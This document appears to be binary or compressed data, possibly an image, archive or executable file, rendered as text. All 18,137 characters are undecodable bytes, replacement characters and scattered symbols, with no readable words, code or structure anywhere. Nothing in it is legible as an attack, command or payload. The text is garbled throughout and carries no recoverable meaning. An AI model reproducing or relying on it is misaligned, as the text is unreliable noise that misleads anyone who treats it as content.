������|���xp�'cx�{��)�E�h�Ш�h������������Ψ��������������粬�.�� .����8���;>;���Ȥ6�������僫����2%$Z[\F�����S�殮�E2&&%ml\Z,�eQ݃��[N$���t�����V�g�w6qZ�Ԡ��J���� (���\��̐�̨�,��J�[z�nOI��B�@�����n�A�ڪº�����C��p���!������|���B�����6t��X��W@)bz��;�H��%Ø�K���Ē��H|dJXHS?��:+�i�����@��B@�)hG��v������� �ٙ��������"ť�>v$*Ms��4��C���8�H�����EUb1����6@(p��H0g` S*�>��wj��8;, k�����<�}�O7jM��ڈ������|ى��
��fe���lK��m(����NŴq9I̺d���.L���x���8���E����}��y�\ڟ@j��ui�܏	H^���>\��v9IɓP}�ʪ�<���	iM��`��m�
�v��[���ێ�pH�܄IG���:��d!���@�K��px�����#AhA���H��(h��m�:�8Xӥ��6p�D�҄��}ܹJ����bw%K]���0���ưn��F���ɮ��$��E]O��0��{Y�����i���«�p���@Y1�Ő[ĽU<��������i�jO�gA�$�Ng���:L�ȑ�����+���0i��ź+��O�^:q#A5�(�ʆ��y�I�m+K��N񘙔�Qm���P�A������~�ΐ9��΄)J�9��`kK��t9L��CI����f��؉
���(JR�tYM�����N*�Ӽ;�U�&�I��!�:Ew�O�V$P��.��;*��-��A�K��J8C��EnZ�;$mFe����ĵ'�&�Q���ɚ�x�7��������0�h�`n{΋4ü���I6PZ�gm�0�A�`������u�[l��۴�g�֕��_��}���,MOĂ��Y�����L��x��W@z)�I��q�F�y1��.��[�v����j��
܄}������L1BN�Yt�dr���3��h���A� (	4i��hH����K�ӈG.�@m��wԛ���ɚ���#���>��0ad咅\j��¬c�E��`Vɲ�Ń��rY^����I?H�R� ���
�Ț�� ���� h���笆I6�X�R��_�d� �l�R+Nt�J�`���s���`(��AIJ�l���1����	���4:6`������*w�*��(�y0\��pm������������D�����0a&9��I	Ӫ譭�A��(��X��[��tH��؍��w���X���i�Y�N8���p��2�M�O#��O*�J�.�\�k��$ ���Y�a���K`��&�����b����������ρ�@�r8�	����l�D���me��OCO���c�� ���ʞI�iK�)� �+!dV��Ѻ��m9���,|u���a��4����a���Ѣ��
���Fv/������˾�O�������J.�J�����Y�Y �X{��c�\X��pH���偱(��(�0B�wt�=��B��̠�<8���I�ɤ�:@+���7	�����y��U�#$�v��R*/�9�y0*	�����f�C�����ڋ/��@�y����`�˅	�ߦ����r�Ȑ����I��#5z��">��q���W�'~u�vzK|ڊ�%i�KiLI���{��$P�|恜�-ʌCYv������Yt z_���9�˂�}�P�~����H�� E@��sYd�xE�����D��x���)��\�(�G �����A�(w�  �)�I�B*�E��#0�:Tե܉����:(`�h����Ϛw��K�AY
�����Y�N,�i�b\���(�6)Ng2��,��g�)sj?�h���8誜 <��`������Aݮ�����%xO��D�UQ����.�jf���x�0�#:j���ܴ���$x,�D%�h]�>m�n�������sb,�n��$��h��XS����E������ݭ��C�[���o͓�@�n���K����w�����J����ɉ�J
�"L�������]�ƍ��+C�ΓH��������9T��ܚ�슑Z)��1�����7�V����UI�;F{��L�}8g��R���<�Sl�}���I�%�F�ם�'艩t*�p�e�B�T�v�
+j���S⠭9��u�x��2�^�y̦�A�D�9�,g���B�T�ra�$wJ�����mbɂ �����Տ���f}k Ɉ�,���4���H�p���%���L� x����w�{��� +$Ei�� ��x�r�b��0������Ua��Z��Ȗ���H��|�ӯ�$(���֌ �J���z�����ܣEJ����(����p}�Q�2���ܚ�Il�P[�C��AӀy��j�+/����_�������(�a��κ�#���y����@��N��.�ѩ�����Ħ�ĸ*�pY����쭒*��
��(������A_	�K�[��$(��+��x��ۀI�{�VO��x��h��/��+����xw���������~��-���\���L8��X���A����$���O��x�٬�����	#��(n�*~�\��Yy�� �叇yؘ���t脲���@
�9����X𵰅]k�X�꿩����Y�sݲY掙�\8�x��g��a�����=����I��쵊�����@�"쭻������A�8��m�L_��h��Ɂ���Z��^������(�x����8�tL��H�v���8����x��{k�����x�z���w���kȱ^�̓H����|�WX�$p�C��C��>p_8�#���VكJ9������F(��l�B�Ȩ
{�Ap�v��P*ی٘ ;Z��w�Ӡ���I��A��m�Ī��_����(����X�����J�ͅN��a8����:���߷��� �A�ō;��>�b��{�z����qɅZ����ş�P��������ó���,9��������t,�3��.�?,�Ψ��y�����A��̊Nw�+P�7x�zm�O-�!��!�#~���h�V�ԟP��,^�l�&���q�������]�����)Rz�}����0ϝ���͝?o�	���@��	�Y,�������:A����p脉�����s������u�=���i[(�����
�˝^k,$��������8-3�({ݏBў����舐ܼm���Ȓ�`���
��y�������h��(����p���ɀ}ρ�!���/;�WX��(w���$:�R��{�x�(Ҍ�����x�#ڲ�ծx�.X����U	���L�▀�8���<(g��Y����q�)�Z�qَzQ���PN�����ݺ���	���������܎���޺N~�P@���h*�̲��P�i*�z�[�%A��9í��;�Y<�	�(l�i*��8�0�S�բ���.���Z��J�[�ҩ?���$(�H���ܘ�ݺ�{+���������O�4}�\���8$x2w��x��˄�ȇ�(�IX�zX�)r"�xA�P�+��}�7��Z�����}�DZ���*��'#����
��I�$�z
����Y����8D���ʝ7�������%����=�ܧ�*/��y�N��ϑ[���	��o��:$��7�����ߠ��k��Oπ���B�0;'[������(80�\8�x���ڨ�����H�M�9n|ђ,�C9`|�،u���ь �Y�ԉ��S�����r��#w�	���b;*�)A�柇V͎|#!�Q<����n� ��>�=&H�߃�E��J�hhX�P�׫((-��B��
���"�$Ν��i�+� ��]��X�^k�nN��h�Ur)U@�K���K���s0H*����"��-��,��-ȸ���ğ�*�X2�����r)��-$x��9����
��:��-�#��x��C���9�?��,��Z9.��s�X�t8���𭬋����X��n��x��٨��Åȿw��8 I͢2���A��!�<|�c�Ƭ�@�_��Z��<�@�&"�Y�#˅D}	Wm�dHQ�I��)`�$ېI�_>�H��)���\��a���X�)�����)�A��>��8���1gوN�����Ma�۹�.���'�:�z��x�չ�^?��[0��A$���N���莇�N�T��NHH�h�7c�����O���8�')�����ȍuL��h0Z���)����8�1}�����;����n�w�������e��-۰�)��(��.ą�1������I ͥ�>���C�#����ܱ?C1(�0���giC?.>��Dt(��i�������	���.����1����z%[���#�\���F�Y^zJ������B����$ȟ M�g��x4$=l�ښ�*�R �V��t�ML[׊�3����S���X�Ł�HaȊ��Y�4��΁�˼�Yx�D�������u��x ٛY���3�������[i���A�wZ�6�7NM��;��_H�e<y�\[�)B)��K�]���'N��I9>��9�HI��D�c��yr �D5�Q�L)��Kq�Q�I��m)g��-E����؎����뚚��m��δ��N�gr�Z�'s��i,G�K���wt&c���N�X��Ņ'5�0+���S�X�؆muNEꉬ�YD�4���.��A��,����������9���x��?�ʏ��\����A����ł�VL}7JhVn�W�W��{mw7���[[L @*�=j<=d�&��|�I����HCOkC�<0��*6KO�b:* �Jq�J\���@���0�׹�WK)6Ԁ���/�e��J�N���O�]D#�mhZFb����ɿ&��/,L2����4nM��X�z��m1[RxR٦mIRX�j��m����x���Ɠ��OQY����x��؀�ȍ�z�X�?l��[/�#���W�zU�%����������H�z8��\)ą��W�I>{m��`IʂB�eڞ�w=d]~A�y�hU=(A��,�h������e�m��RM"Èʝk�"����M��j�'��&�=�J�c�.d���D��t����d���L���$��M�8�A�̘X��l�f��9�e�S9�S�xl�|x���Ц�y��؞��4�/��<������x�j�����i�# !���H��(� o����[+%�{W�_i�%�%�B�`ah�[���u΃��7:�>�C;�`�=�_H��`��ga�0�e��wI�h�|����I~��"����󓼸FB���d��r���>id���
�������
�������̪�����������ױ�
+=皅̂<��H���J1HI���I���Z�>]^_P�����Ч��׷����˨���z{}������=����x�Ɔ��dpQ(���t��J�Q$��<9́ӈʞbn���� ������t�J�nĮ�{��Z*-�+�R��w��������ိB���ٱ⭑��U���̩����}�	S��jB����N3+.ų��(�!���kˢ˓ܔکkˆ��cpkߏ�4Q�;}#p�*C��Q�,
�����bԡ��'Q&�e��B�yC�g�P^��lЩ�N�S+�N�X��[1r=�^�|p�Z���F%��@�`�xa[g���ސ�cu���� hHOA�������@�	������((�U么���)���M
��@|�>dL�ǴY��Șw}�]=���0Z���Ω�9<�2y�����L���9� ���A�_�����Zd����� ��������4IS��N��n�y	M��^��*��R��U�C� �4Yﭺ\��M�A����ԽGɺB�[�{ ��HU�[�/��tIհ�H	��tƩ� F�����`��W�vt��Рh��x�X��`hφ�t����ݯ�=�H����@�����W����5L�į� ƴm�[�w*��:���=��70|��Tp[��u`�ꉉ��������A�ڦ�}��F�ĉ�5I�Yn���h�����x^�'L
���� ��n���켯(+�/��� �.t�F��(��ޚ_����J^���wyĄZLhT�Z�b��0� ���h��ME�W�{�$nF�bU+B�t��k7��ϵ�@ȍ��i�ɒ�y���X�=^vɲ���ɩjh�����fdV$|�Ժ�}f��2��3+�w	L���D�6��}�J�@J�����q ���������t)��4����t���~I��l�
:��(�ʣu9��=���^���6��r�����{�hl�T����RG�� ́/� қ^�=���8�8�	�9E�o;��X.�$����KB�hNq)���i�^���M�������򐪗�@O�a[0�$ȍ��Ȏ�x�����0�2���n���뽌8��0��o�Hڽ��)���ړڧVQ�p��<�4z�g��w��$�88c��sK"o8̪��RP��L��Ԅ����6�����k�n6KtɆø�K[.w4	��3��v���<'�#�A���ʽ
�(q��� �����|W��^�N<G��s��:���A�ȾC� o�;�X(�wh�@������舅h��htJ	�d�>`�������RaI�'�)��i�'�Ɇ�����J HO�T� �F���L�ꌷ艩�(J��8�v4)���	���D��c����P�3�,+��w��.���23�x`�) �K��B�-ʤ��\#�\���j �l���i�D#�s˝�A,�H��p���l��N��,~��8a�#���a��r
����n������Ё���u�����,a�"̬8���![���,�Ǯ��������r	���ɴ�	��\��вK�͝V~�� uK������������/�^j	a�*8m�]��8�L���ى���9v��i���X=j,��1�'��w���H�CA�<�@T@�!����,�!�Y���4$��$Kc���1� ���l��x�B�$���Y	Ur!|Mh�d�d���B�T��,qh��P��y�p#�s�)A��4���N�.:�h�*q��*�須��-� H��3�/��]:�**�*���艃���_��pi����8�Q�zlH�+	���������=b���`��H	�Ԯ�>@���qȆ��0��x$>h���g�����#�/&ƌ<� w�(X!�̑C�W�̍��	�o���NC ��>��-�?]���L�9���}���:/e�?�O���b9O��Ȍ�J�k�.���T����
��*�!���P���s�:@��
ȉ:����.r�E�t��~�Ra�K���T�Hǽ�J�H��鈋p��S�&ɔ<8j�د�Ch��<�k�K������X�8Ͱ�r�_4��;�&ZˇN�U�t &��$A�����-h��)ԥ�v���H���g�ޅ[��wH�'�3R_������y�t[i]Y������lcʄHMn��τ+8^j�X��CB��m$�N,�-<�J�H�׺�G�&��:����ʂ�9�⫀��OM�d����)yA@��:���/����zT������e�x^���5)W��x�8���,��h�!������S)��z6v���r�����F�I�ޑR�1oH��(��H ���t���ہ^�����}����h�����(�����߅��w�븎��
 ށ��������^8��}�9.ۉδ�*��o����Px�h��;�9��؀ɐD��Y�[^���^N����)�~�U~�4	�
Y��^���ߣ;�<x��ߌ|�4y�8O��ή~����'��h�==���R߅x���펏�*��X�ҙʹh�m��������=����-��H�b�1��U�JX��ˤ��__�r�]x�l�z?��$��H���v��?����z�������Pݎ����8w��z��؀�(��	����_�����
�Ѕ'��Tظ�}���܁� �K�ܪ�S��P^�̰������A>��9��Ƀ؊�l�a+�H��|ˮch�l��-���:��4��	=�]l�������y�PH����Xľ�=8�񩅘_�O߅���(����~��h𙎊?���ӫ����1蒯���(+����h��h��������J���l��h�|8�������[]��݀��'ؓ���8
	�qw���Q:���P 
R �����|������ܟ��	��l�\�?��=����}h�����0ŭК��	�@\���
�����a�µ{�4��/��l�ʔ���,��m���X��Ӹh	D�����������hZ�Q_�I?�R�7��1x��~�
X�i��h�]�=}�Ӫ�����{�ڡ��h�# �_��m�B���<��`��1�H��[�Hz�]O��(����'x��p���&��ځ�w�8V
�9��`��9����궎����څ�ѕ�ڰ��O8����3)�f�$/+���K�����{��P�� �Ȍ�+��h�YI����@o�&耸���E��_�X���Qo�V�K�S���Q���M0��n����]<��.�h�Q��4x�io��H��p��H���������A�����pH�������0	PH�ȏ\ʍ�X͔艙ؙ#���1)���Ծ��T�� !*�)�w�=��o붕J�Ś+P����Fb�݀�7Y�z��Z��,�{��{����.+H,2��:���/hL�+m����I1 ܢ+�.�|;�!�	�(���%���� gA��� �A�b�P����N�������������:�b��HҮЊ1b���a���裋���;���ӅƟ�I��*�"�XЀ�H�Z��P���ۤS)Vz)"{>Ȭ� *Z"�H�����Ll�%��+j���B$^���s�w%<�����������ݽ�k���9�?��),��{���݊�{�M!�b����!(5O@�0�P8(�@I�R�� ��~�Ai��/�)�:Ml��� �9}�d��+�3�833�5ӥ���ۀ�(��J�{��]�(�����)����"����Q0:>��ҀT����O.�O��У%������c��|��G�>xQ$@����nN��р�R��èH����1z����-�>�*-717+�w�,y'���o�r���.�1�(8���`QI���_��$�181�k7�i
���/��q� ����B�Oʈ4��,�Υ��bɀ����(@�(70MI�����ȏJ}4�ԀX��NX	l������x����#�=�4s:VS)=h����	t�j*��H�o���$zC@g�>}C6����Q��%�	I�{HX.�(%@L�f�)H�k��	|�:��Z��U,-���LA+��D:�FJƷhȣK��w�`�� N��S�Q�KC�RL�󔫣��D�]��
X�7�Eh1�h���xшN�E`L��4c�T�F���r�(eI��G��;��y(+�\�
/�N�h��t�"B��cN40����Y�������6�*9;Y~��a��Y>��N@$�@���Ͷ����m���-^h��+�C(+���Rb������H�]��?ء�[��
+X�i\���C [_���L?x�`M)Eb�����~P�@D2��^"��5w�յ�̤-�(��E�D��x�x���F�ᄚL.����
!��!����a�Mί��ssh���I�Gմ4����䀪P�.�
RòP���O��)����䀺�S�CO������⼈35�=��ȫ�ݞ�*6���ލ��������X��Z���	A��[0��%n�8���]�Ń#�N)�{b�:�ܕ������7�����@i��a���W�^���1L_A0c��Jq��Ct�1�hEق�L��O:wĜc_R!�I��}��t���+�;��M�M)r����oLԏ��H)�#�>����
������hxk��~�7թ�y��	�DŵD���ɞ�)lwJT�[��ٍ\�A�U��]�ᄓ?�.��>��ݢ�4уOh�1-tRVkL��p���U���]��WX�bW���2�@y�E�%�E��[8L�PH����K�6��`W�J��o����
�ԁ��X��M�Q��^��wdM.+5Y�
��R�<������d�����xw�_0�^�O3C�Oփ�s��@d^��0��ʫ���Ƹ���ɸ�{� ,Zݨ[��_U���[��J��>ŀ����0�{n�Im��B��x.�f.�&`Kt��loYd8����V^7��� ��o�^��J^
`�h��;���Ё���>Ң���O���Y-����4/����N��J�P
P]����5-N��8��������H.�SڥeD��Օ�odh�e��l>H�"�e\6���e����I��؍e#wma>�[_R����.Y&�PMo���g}V8�작qvDD(ydQ��9��2Yl8���ԋ�羦���NP����Ŧ�agQ]1 hJ��E�/����rӑ��[/z��ހ��!�����M�]���}�(��(u�ʸ��8	��c8�뙓`Q[S�Q���(|(|���h����LV��/<��Y>b7dh�W�6���7Y�����ewZ���荀��������������̪w,����󻻹/<=>?0��������-�����J��M@���C���XP�_K���]��M"�,�\R-F"C�U]���__oJ��N$yK����t�q�$��֒�H�;�M��ͨ�X	ɷ���ɀI��ۚ������@�����n�bp��Zyq��ǲ�to�.���r�O����u�i��ׅ}��Q�2�H����@��U��dn5�����suÎ����������&�w��|`9m�:���B\%޻�ז�2�,	�B�ܘ�zl�_�5��&�	�B2�I/ȋV�q�`_���@?�C��	�\�3�]H�9�j���������yz-�K˷����ǀ����.�x�B���T�A�	�ʦìž��	@�K�΍}O������ͩǅڀ����pψ�ix��hxܨ`O��I��,�ީ�ꉩ��(k�B� ���xԟ0͊�����Jפ�>H�ޑ��������~��D*mw������=�ԉ@ �Ԑ���Sp^��+<���������*��r �D���/Ʋ���ƾW�hϊ��|ώ�xYʎ���ٜ� �|H��Hrρ���{��[���*�moc��"�[�3N\ B�j饕y�����x �v��������9i��R�%`�(&2Õx3�(��a���R'5����rc���~�����y0���9�JxM��n���̰�RG�4�B�[Ǿ {9�����(wc�ۄ� ��QI��Bs�/���p�
�8zX��ٔK�2T��#%&Y��<ZR@����h�|�s#K��(�b��AB\�1�� ��˵P��ܽ����:婰���޲��Q�a�ffj�L�g5�j�`��x���*h���<�2��tЪ��n8�'���b8O��5��H+x�:�1S�D��īDO>�{�+ �F�4I��Ɍ{�b���kxK *��]<NPQF�͗����h�̦��y�:��\���U�Lu��w��À<#�
��rKب�?P���h�;p� �()������h�����߬����Y��ڸ���1Cq��쨉����O�H�,�̆�	�Qmʼ��*��ي���i���>�Ah!�n��G�4c���W���"�W�b�)��f�i��}�s�ͳ�h�_Ӝ�7y��@j�ث̄�9��9���v����~Q������RO�$A��*�˸X�������&����Jɖ��I��Ú	s	0lے�bJ�yY5�����)��w�n��7�a����*���.����i M��H���pn�h`���F,��5���	����jϷ\���� \(n`;�<Ȇ�����#�l�WJ���IvE��l�7�ˮ������?�����@��r�H�������B�th�א��N�'C�ɧ=T�����o����+�� KY�{�M���B����R$/$��QpA�_�Ux����ʊ��W��{9a���?�H� 낭�'�A�w��ϼAB޸j���m��y���'��$L)����z���X��&��z��@K�xXYD�(�+B�x��Z�z��:X���&8��Á�r��M-���I��8�(����u����}0@5��t8��
Мo�G�k"���{�yy�X0�D�E�T��CX��H��C�+jM�b9�4o9�]���)��~���R�M6�����`H�	�ι����.�;�e :�Қi	�5��`KB��hLx	᷉qw*Pz��ڬ��π��=����T��0A�:�;.�j�@��gF��y�k��γ;Ͱ6鰅�����N�o�i��v�6j)
��l��X�ŭ��wJ5���w��׉ľ��
M����`����:�`��%ȍ�@Օa
�:��p���I�ʸ����[�l�I~��TjL����ꦟ+m��0��xZ�0��5�b�����*������k�qP@��>������x�����+H�g�N��l�"]<ă��w��,z��T�gH��I��M�g����s,�G�� ����eo9(�+�?�m��p����ǋ�[~�/�A7��tX�%6��>`����D��S��>���R(���x}'��K5i�<��:�|��I ��x0S_#jsz�:I%����ZɌ.�d�Hh����!"�g���nU�LG��@�$�H���Z�un����P�@h�fRA�C<͟
I�"`���>)(ޠ.��̮�JUؕ	�(0w� �q	����:m���T���g�n=����lpt�ʧ2f�̘,��O�Q])��S��d<fy�Q��Tׯ�+���@H�ЈI?�m����y����q2����U��D���
˫6��~t#��Z)����)7ψ߃̃�^��ـ���8������ ��H���	��w��j�.��$���
�Ѐ?l�?�������H޸������8� 胷>��<k�d�"�������&I���Fy����<H��(�xw��8���Wx���T������h�����߷�x���8��N�ty�q�
.��
(��[���ٛ�����[���p�� ��~�����{����$�
(π�}� ���x��h����?��8���X����P�=�WI�����-��H�����ެ��(�x��H�����(����ؙ���+���.�..�)�+�)����f��"-���_��ʗ9�������Qz��Қ 0���w��(�Ѐ˘����Y�x)��<�Z���������뤠,���h� ���R̃�����-�&�BL�a}��)�8�X���H�:I�ʖm9�����X�xN��h�!���8�Y஠р���k��_���}߾)NBz��H�ψ����z�nP��O��a����P�x�砨��W��π�q����o���	܀|��������6�([�p�p
�x���� ���N>��h����߯�ɠ�O�w+i� �4���@�9h��8��x�>��0\���������.�t�	q�����Y����*қ��/����	��y��� ����I��ɪ��`�����!��(�q������A�%����X��n*p�y��()�(�A�݈0��N��!�Ⓒh����g��W�(F��m��dTϜ�1�<��m��Ǒ�8��k�?���Ϙ���w�����|��Ή��ʰ���;���w��	��u@���1 e�p���i�!����5A�a������(��(�э�x��M��M<*��qC��h���jɀ����9������2/=X�h/��К1�wݗ���wΤ��k@��9�*��0"�0+�
��ـ���y��N�������A����Kc���H-x�/�)����ʊ��H>���"�Ȉ�!���q(�&>H��B8��؎�؎M�W����"ʈ�j�\Pwh�=��,�+,N���B!�r���\�28��z��[��*�ջ��y��Iї�b���р��Mڢ�r^�c�_��(�5a���%�%�H;��!��<?�̗�&%��������(D����'�q���~�<-�!����뀲�����!i��->���3�k ��.ҟ�N���x���+,��*]�a1�����4-r����>�ک	��y��x�j08��h-�;�x�,�(�%RR;��8�&�����q�������?���A�@���w�
 ����������,/-�"�'
�$<�>#�:$)��0<����%CDEF%YG)H.
(S"!*Pl;�7h2m8&HxD�A�fpqrY]_.��~b	I�υt;�W��j~1]&)L�e��D��QM�˂b������V��+kJ ���l�.E���T�Z�����! -$���+��![/�+�RH���^��r�,�ϳ��O���!4*�C>eF�w��5��#�3k�a�r��!�����Y\%@J���ԡO�����y����u�Z�Й��S�"��2<a[
��B���̑�:��3����+VE3O���dAВ�em#1�PG(�+a32}c���	Ky_�\�.(4׍�Ȩ|tWUaU���bd�UP�3AGW؆hH�ˎ�N_�a��V������:Y�Tl]W��0D�@������ �
X~9\�ժ��`j�N�Vm�� ����*lV�����L�l-Pقw� ���a-��I����z�@��_��������0�������4�M��Xn�<�m�0����}@�Ꭲ`(Ș���
��J��<9H��������"����^��R��` ,����tɊ��<���ܩ�v�o�~pN-~b#���b������L>R�� β�,@�Q�zu�e��֓`����O� +�\��&�e�*
x	.e3x.�T�:�l�@?
�x��<�j��z!�
y y�T��<�5��xw�
�Ā:L�D����*�xI���V͂K�?d�����I�������@5��:��h`+���@�(,D�(h�B����D�J��Ϻ�$�G���r�Yd1��C`8�Jݍ"
>\�+�h�n��H�Ԩȁ���;Fp��\"��]�jLR������XI�A�F�Tl��終�ɝ�luρ
��2����9N��g���飦o9��`����Y͟�mH���Xʃ�`h���v~nXW,� ��s���x~,��c��T�w�VPq��y�W��px�k�p8�$�1l���8�2���s���*����T�La��6݄�8���|�}d&���ׂ��툌�@����|��@���/�C�x
�X2�9����	�W-?��(���= ��x���2X�
w�)�˸
�W�
��h��X�v��7��
�3��*�NL ̐�C�ٸ����,k��2�*Hӫ�Ao�}�u)���j�6h��	���J�華l���P�d�4ʔ'�j�'��Zw�cIM��<a8���I����ƈ�pזHO�H���K+V�ϠH��@H�Ƞʮ�ȍ��B(�����Hl�4Agp`Pl��F�@�������ơ �f�:`�ݶ���]�� �(�
D�ָ�i��Pș�Ж� h����ja�H���	��>8�p��Ώ�/�:-�n%�	�{|�UV�aF���$�ݵٸ>6�������H�� ��������$����H���4-�J���p��++@w��>F̻���="Ѓ��*����2�HN�����#�'gm����=����.利yɯ���L�n(���ݎ��Z�)Ѵ ƛ�Ō�®�`��L�N��A�)(ͳ�� 9����%�c����]$ǁ��\�-X�(���f�=�5e��H��W���$ٹ��#"��x����YV	�@h�4\��܈�֦)4��ȑ�E�*�Ōv�14�l�.՜*��[B���p'��}W�]���k䵯���?�1`w��Ƣi��;��������Ӏy���T���'}���	p��$#���K��h�Dx��pK�����p�lV�7���"\���Ҏ q�SXM��%�x�� ���]��C�f�3��Qރ&۸���?͞��[�e=Z����늃��?v���Ջ�ئ�u��L�����D�艃��ۊ�� �:�p���8k��苛���$�A�ۙ�I��j&.mJ�:H�ub_�'�F=%M��v��>>��8%�俳M�I�G��w� �X���{)���2��)�:���	#K[m���*ӯМy	������nH�ܰ��h��d�(��=�DMp�j�Kz��+�?%���c_��=&�y�C���;H�y��ol
�Q�X	#���@#~����H[cM�yK��H(Y�I��Ȏ�X���
fp�|.��w�
�)o����5��"Ӿ���;���ixR"t�[:�e��W�>4D ��>;�8�fSd���0�h|Ϛ�?С���Y�w�m�/��W� 9�z��T�3��th���r.�����N�[�h���:5�M��bs�u�@��y�1��s�� �đuŎ���0ݵ���zI����)l����#R*��m�/��)��c�\^��$TmR��Xԁp��BHz� W����pm���h(OP@���n͊ ��,�$��)]�܃�+�� �`�2?���������No�H�Eo��ɪ������m���{����`Y�л�Q��C��wɞ���k�|��x��h��I�縌�(�ύ�(�t/�4|Ĉ��t^��O��C[����X=� �%k�"j�A�	�^	����^���
s��|z��ވ���Mڊ��ϡ��� �����k�� J�i�񹮌�x����8�`��(��[�������}��h�����گ��p�!�+����=HFH��(���Z�	�����\�+�H ��0��|��ը�����|��k��:������h�ao�[�������\N�jw��X��캱��$y  ��������/�@��Y��x�`���/�+ �!N�+����8Y�<���H�X����%������<ަ�����P8�v�r8�x�����JȊk̀�ذ�+��	n�u���0,꺍��X�ʨ������/�Ш��������*_��܂}�M���� ���1���@i��a����(�����D
�N���M����H��N߂�ݣh��ц���?��j�	i�ۈ�� ��w���!̀���H-���YzӔn�2|�(�ը�����~Oۢ��Ċ�ܨ��~ ��h��(��x����!� ��h�ah�8?�ߝ�$H�����H���������n��ޒϣG
�SA�Sq�G����\qDH�"I�׸����`I�#(��h��[ꐫ�"��[Ȼπ\���H�%���H���������{����ρ��؎m�~��ύܘѲx)��h��H�?�贋Q��L�$����<o�]������w�L*����=NX*j�,U�̒P:�n1�
(舓(̡�{��<�����Ȳ�}���\.����N�u���H��(����h��b��X��8��<��H�1���tмШ�ј�?��!���-���
�©���0�߆��:� A���	�B.�,�B�,T�,�Ѻ�r�������IJ�������刡�Ȋ��(B��++�iP��ψ8��H�������%ϯ؎1ێ���،����h"��������)��èw��x��i�(���*r\\������?�+��+a|�>ޙ�A��-����(�X�"Vq�W8)�"Ex�#B����n良X���8�Ӳ��7��X������ ���r���%!A��������@��8�#a������19 ��	#Z��q�� �!s���,�,Uaݾ��ӆ�(�i�8R���\������s�l�U΀W�����B8�VZ�{˓X��H����x��r��x��H���w�u@��� �����B�O+���O;��{���!<�q+_����Caߥ~��Ȏ ���"H��mq=Px��X��3���H�����<�Ѐ��4���4�$����X����{L��h&���(��;	x:�x�OÞ���؎��,�*��� ����G���{�X�kZ�=N	�@�j(��&#���	T��|h�63f�И#����� ��B���Q����H��ج�ؤRm��x�����ԌĀ��H!!w�C�x��B�O������1 *;��8����#�<��0(7�	�a���,N���8�HM�><�`7�h�:S��ۇ����Z�q��0��8I�Ȉ��UN-8����8��H��ج�4�T����%����T�ȏ	�ā�����z�)p�;�ȳ����q�1����gb�C�א���ȒHj�J<�C�x!����3�L�LOH�1NGx���9�y�N�XI������!J�k{��h� ���H�g��U�w0��0�,A���h�u���x&����
�؎ը��X�[�!��5����Ƥ��2��Gq<��,>X���d����ԁ��DPZ8LĆ��6�ٯx��O��q:���	�(
X�&�ɏ��hZ���y�%n�璒;k�[�~��h���랂���������BJ9:���&ހG�M�0��t!F�"<�(�#���C�� 
������=��>�7�"��YP�)7��z����䀨ŀ�TIl���TȮH���@]4�h,w����H hs����� ��e�������8֮�G����10���j=�Xʓ���n��E7��,.�C��8Ҙ8�8S3E]4U߬H(��^�x����*^�{C�>	D��U�#��;��Z���]������4_���H�>\�jZ����8ɦ�@A��0����h��Qkd�~K~ ��P��X����"�õ�K$�Ø�2ل�2��]�"X>DS3�$��i�(���(�v|��`T�<	��jQȁYe��H�
�GiI�w �]-�DI�5_�4��(�`E�qJ���ȏ�4�x��D5��0�ŏ�$liШx�n���H��N��X��|mu\j�!J�K���v��(����ۅi3`���S>UM�i�&.�6i�&�Ȉ�H�Y��5�D��j,�`��3�V�#2���d	��H�OU�OV�4��ϲ�ϮM�L
ɍ� ?�����Ȉ5l	[�lڶ�����h��Xʂ�������צ���r*WDZ�#C��*����뀣�6]�S��@�o�Hw��.������U���dkTvCc6`&�]Xj"��X��
�0x���k�Ԁ���&aB�uV-8|�W�Ճ��.;>n|ޙ��U=������A�u��x��&����d��q��@!9j�EƂ�K�{qߛ��"J���S=�@Q&e�6o�fe�G�%c{k6����n�T���`:�����wfF�I:��*�\/��U�5a��OFĀNò+�W��\ݍY��	U�}~�hE$������k�K��0��
�����G׶R��wZ�(Mޔ�\��&��l
^�SR�q��|�ǎ���W2��|�O���h�����_�ׂ��z�ᠿ*�3ƖUg�gU��V�77���|�[��Ɩ�pQkV��m��ʎ�m���X��H��R��F`u�������{W��Ս0E{�&q�Hq)Weɇ|�hegem�w����������Я�������()*+,-./ ��˛��笊����>�������IJK6���7w�G�=�����\�=RGBF�=[�\�i��``Ϩ��ʢڧ���ݠ�l�,�0����\C|�����(������=������Jꫛ��Ÿ��:,����2��!X �v�	�n�¿�n\a�L�����<`؋��ta��UH��/Z'�У���D-�E���%Z���x�(E�2�`+�(&U������L���N�!����kp]�=�[I��U���I譜Ψ�Й�NG��~�:|���A,����c��!:�~w�_��Ml^ gWH�O���ċ؂(�����w@��}ڌc&�3F�$�fZ=٣؈�>G����UJӈLOX���0!g.>�3U���ut阁 �J��ZX��侙��N��+�R�-.��"9\Z���JA�mj��>`j!�َ�C�ρ��t9���u�������u�Hތ���W���F(H��8�ּbu	F����Z�����1�J�ՀH�����<iN��hk��r@��

�� Q�����wN����Ȩ*���z�)@���2A�A��b K��ڕP0\����Ł�����E%E���ъ��ɝm --em�ț��.��K� ��W��4?��6�8�(����`��Sj
����+x��a4��rO�&��.h~!/,��xH�i����?ܑ��Q��6�qA>�o����H̓�8E�ZM��֟@/���Lo����_� �Ƀ�]^=͛6Bo�^�շ����� 2�0� �y>�[�u�����wڡ6��S��@�۝�g|� ��~Q�(�ہ�:���Q��^�Ԅ�K��tI��h����>Ժ:Ԭz[���ʮ�j���C�ʝ��8���>;����
0�L˘�lY�����?��
�`��ѫ��_��>P���tH&$��S��	ͧ��8P�5����.`�dd���y�ԏț��k�A9�)h��� �(���I���x�<�<�Eъ��}���������ߛ�;�M�� �]�ـT�X��c��*3�w��K�)��	��d��������̫�Z���4��ԯ��yNX��	�W��p(�0�G���Ϯ��� D��K�S�_1L�� ���Z7�Պ��̄0&.���XL�����������ή�l�<Π�`���K���@Ǭ�Nc��x���޸������Vq�Wb*���z�i�������Ua��Ia�(�����W�(�E�����ŰO7��B��U2PM��.$@�ԓQNJ(y�z
\�\��^��wXk�ݜT,���O�F��8�z�y��_�ɉ�(�Ab�,����
�/����G�B�T��� ��BT��$�,� �1D-�>����ќ����J��-����Lʄj�`(^v����D�<�崩��r��)��Q��ڏ�`�{8ꉍtɏ���zѹD�ߕûN��{�%���*�O�-z�P�g͙Ҽ+TkR��zF��,��+��p<�t�Wؒ���ڤ���������w���r[B���xɑ�؎).��mL�vH	��	�������	��-"���MK8�9(,�=���<���t�����>�l�;	�����-�e����dv�UڊĲ�Ҕ�	"QF5\�7�QU�*�hd!�jl?C2��PH���\G�
